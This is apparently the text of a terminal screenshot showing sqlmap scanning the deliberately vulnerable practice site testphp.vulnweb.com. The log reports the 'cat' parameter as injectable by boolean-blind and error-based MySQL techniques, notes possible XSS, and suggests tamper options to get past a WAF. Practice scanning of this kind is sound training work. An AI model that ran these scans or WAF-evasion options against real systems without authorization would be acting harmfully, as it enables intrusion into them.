 1 2 3 4 13:07
kali@kali: ~
File Actions Edit View Help
[13:03:29] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more te
sts. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2co
mment') and/or switch '--random-agent', skipping to the next target
[2/10] URL:
GET http://testphp.vulnweb.com/listproducts.php?cat=1
do you want to test this URL? [Y/n/q]
>
[13:03:33] [INFO] testing URL 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[13:03:33] [INFO] testing connection to the target URL
[13:03:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:03:33] [INFO] testing if the target URL content is stable
[13:03:34] [INFO] target URL content is stable
[13:03:34] [INFO] testing if GET parameter 'cat' is dynamic
[13:03:35] [INFO] GET parameter 'cat' appears to be dynamic
[13:03:35] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[13:03:35] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[13:03:35] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[13:04:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:04:11] [WARNING] reflective value(s) found and filtering out
[13:04:12] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[13:04:12] [INFO] testing 'Generic inline queries'
[13:04:13] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:04:13] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:04:13] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:04:14] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:04:14] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:04:14] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[13:04:14] [INFO] testing 'MySQL inline queries'
[13:04:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[13:04:15] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[13:04:20] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[13:04:20] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[13:04:20] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'